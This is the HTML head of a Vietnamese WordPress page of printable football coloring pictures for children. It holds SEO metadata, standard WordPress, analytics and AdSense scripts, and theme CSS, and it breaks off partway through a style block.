

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shutterphoto.net/tranh-to-mau/da-bong/
body_size: 20270
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shutterphoto.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>56+ Tranh tô màu đá bóng đẹp nhất dễ tải dễ in Update 2026</title>
<meta name="description" content="Bộ tranh tô màu đá bóng đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu đá bóng dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shutterphoto.net/tranh-to-mau/da-bong/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="56+ Tranh tô màu đá bóng đẹp nhất dễ tải dễ in Update 2026" />
<meta property="og:description" content="Bộ tranh tô màu đá bóng đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu đá bóng dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo." />
<meta property="og:url" content="https://shutterphoto.net/tranh-to-mau/da-bong/" />
<meta property="og:site_name" content="Shutter Photo" />
<meta property="article:tag" content="tranh tô màu bé đá bóng" />
<meta property="article:tag" content="tranh tô màu cầu thủ bóng đá" />
<meta property="article:tag" content="tranh tô màu cầu thủ bóng đá việt nam" />
<meta property="article:tag" content="tranh tô màu quả bóng đá" />
<meta property="article:section" content="Tranh Tô Màu Cho Bé" />
<meta property="og:updated_time" content="2022-02-18T15:32:41+07:00" />
<meta property="og:image" content="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg" />
<meta property="og:image:secure_url" content="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="597" />
<meta property="og:image:alt" content="Tranh tô màu đá bóng" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-04T01:07:39+07:00" />
<meta property="article:modified_time" content="2022-02-18T15:32:41+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="56+ Tranh tô màu đá bóng đẹp nhất dễ tải dễ in Update 2026" />
<meta name="twitter:description" content="Bộ tranh tô màu đá bóng đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu đá bóng dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo." />
<meta name="twitter:image" content="https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Shutter Photo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shutterphoto.net/#organization","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","url":"https://shutterphoto.net"},{"@type":"WebSite","@id":"https://shutterphoto.net/#website","url":"https://shutterphoto.net","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","publisher":{"@id":"https://shutterphoto.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg","url":"https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg","width":"800","height":"597","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shutterphoto.net/tranh-to-mau/da-bong/#webpage","url":"https://shutterphoto.net/tranh-to-mau/da-bong/","name":"56+ Tranh t\u00f4 m\u00e0u \u0111\u00e1 b\u00f3ng \u0111\u1eb9p nh\u1ea5t d\u1ec5 t\u1ea3i d\u1ec5 in Update 2026","datePublished":"2021-11-04T01:07:39+07:00","dateModified":"2022-02-18T15:32:41+07:00","isPartOf":{"@id":"https://shutterphoto.net/#website"},"primaryImageOfPage":{"@id":"https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo","url":"https://shutterphoto.net/author/adminshutterphoto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","caption":"Shutter Photo","inLanguage":"en-US"},"sameAs":["https://shutterphoto.net"],"worksFor":{"@id":"https://shutterphoto.net/#organization"}},{"@type":"BlogPosting","headline":"56+ Tranh t\u00f4 m\u00e0u \u0111\u00e1 b\u00f3ng \u0111\u1eb9p nh\u1ea5t d\u1ec5 t\u1ea3i d\u1ec5 in Update 2026","keywords":"Tranh t\u00f4 m\u00e0u \u0111\u00e1 b\u00f3ng","datePublished":"2021-11-04T01:07:39+07:00","dateModified":"2022-02-18T15:32:41+07:00","articleSection":"Tranh T\u00f4 M\u00e0u Cho B\u00e9","author":{"@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo"},"publisher":{"@id":"https://shutterphoto.net/#organization"},"description":"B\u1ed9 tranh t\u00f4 m\u00e0u \u0111\u00e1 b\u00f3ng \u0111\u1eb9p nh\u1ea5t cho b\u00e9 trai v\u00e0 b\u00e9 g\u00e1i. In v\u00e0 download b\u1ed9 s\u01b0u t\u1eadp h\u00ecnh t\u00f4 m\u00e0u \u0111\u00e1 b\u00f3ng d\u1ec5 d\u00e0ng ch\u1ec9 trong m\u1ed9t click. \u1ea2nh kh\u1ed5 l\u1edbn, \u0111a d\u1ea1ng h\u00ecnh \u1ea3nh gi\u00fap tr\u1ebb t\u0103ng kh\u1ea3 n\u0103ng h\u1ecdc h\u1ecfi, ph\u00e1t tri\u1ec3n tr\u00ed tu\u1ec7 v\u00e0 kh\u1ea3 n\u0103ng s\u00e1ng t\u1ea1o.","name":"56+ Tranh t\u00f4 m\u00e0u \u0111\u00e1 b\u00f3ng \u0111\u1eb9p nh\u1ea5t d\u1ec5 t\u1ea3i d\u1ec5 in Update 2026","@id":"https://shutterphoto.net/tranh-to-mau/da-bong/#richSnippet","isPartOf":{"@id":"https://shutterphoto.net/tranh-to-mau/da-bong/#webpage"},"image":{"@id":"https://shutterphoto.net/wp-content/uploads/2021/11/238-Tranh-to-mau-da-bong-50.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://shutterphoto.net/tranh-to-mau/da-bong/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Feed" href="https://shutterphoto.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Comments Feed" href="https://shutterphoto.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shutterphoto.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.22' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 500px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://shutterphoto.net/wp-content/themes/blog/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shutterphoto.net/wp-json/" /><link rel="alternate" type="application/json" href="https://shutterphoto.net/wp-json/wp/v2/posts/35102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shutterphoto.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://shutterphoto.net/?p=35102' />
<link rel="alternate" type="application/json+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Ftranh-to-mau%2Fda-bong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Ftranh-to-mau%2Fda-bong%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVN67BZLFP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVN67BZLFP');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 20: Adsense anhemtv0@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8148880354764995"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 21: Adsense hoainam40186@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6032501621292036"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 22: Adsense nguyenthimo57@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3704264081901425"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 23: huabaolinh48@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6139059760917404"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 24: phamduybaby1@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1696203878319372"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Những mẫu tranh tô màu đá bóng dành cho các bé trai cá tính",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "10"
    }
}</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://shutterphoto.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://shutterphoto.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="32x32" />
<link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<meta name="msapplication-TileImage" content="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3399ff;}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:300px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3399ff;}/* Color !important */[data-text-color="primary"]{color: #3399ff!important;}/* Background Color 